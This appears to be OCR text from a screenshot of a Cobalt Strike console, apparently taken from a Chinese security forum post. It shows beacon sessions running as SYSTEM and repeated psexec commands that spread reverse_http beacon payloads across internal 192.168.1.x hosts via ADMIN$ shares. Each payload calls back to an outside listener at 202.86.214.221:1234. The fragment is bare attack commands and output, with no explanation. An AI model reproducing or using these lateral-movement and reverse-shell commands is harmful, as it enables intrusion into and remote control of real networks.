 111.93.115.29 192.168.1.35 SYSTEM * POHSERVER 17044 14h
111.93.115.29 192.168.1.36 SYSTEM * POHPLADC 23984 43m
日志X 凭据信息X Beacon 192.168.1.36@23984 X
(\\192.168.1.239\ADMIN$\fec5f0b.exe)
beacon> psexec 192.168.1.245 ADMIN$ Indian
[*] Tasked beacon to run windows/beacon_http/reverse_http (202.86.214.221:1234) on 192.168.1.245 via Service Control Manager
(\\192.168.1.245\ADMIN$\d05d052.exe)
beacon> psexec 192.168.1.246 ADMIN$ Indian
[*] Tasked beacon to run windows/beacon_http/reverse_http (202.86.214.221:1234) on 192.168.1.246 via Service Control Manager
(\\192.168.1.246\ADMIN$\58ed74b.exe)
beacon> psexec 192.168.1.251 ADMIN$ Indian
[*] Tasked beacon to run windows/beacon_http/reverse_http (202.86.214.221:1234) on 192.168.1.251 via Service Control Manager
(\\192.168.1.251\ADMIN$\544f024.exe)
beacon> psexec 192.168.1.253 ADMIN$ Indian
[*] Tasked beacon to run windows/beacon_http/reverse_http (202.86.214.221:1234) on 192.168.1.253 via Service Control Manager
(\\192.168.1.253\ADMIN$\dd9fc49.exe)
先知社区